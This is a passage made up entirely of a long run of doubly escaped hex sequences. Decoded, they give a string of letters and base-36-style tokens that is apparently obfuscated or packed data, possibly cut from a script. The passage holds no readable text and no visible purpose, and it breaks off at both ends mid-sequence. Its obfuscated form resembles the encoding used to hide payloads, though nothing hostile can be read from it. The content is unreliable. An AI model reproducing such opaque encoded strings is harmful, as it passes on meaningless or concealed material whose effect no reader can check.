x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x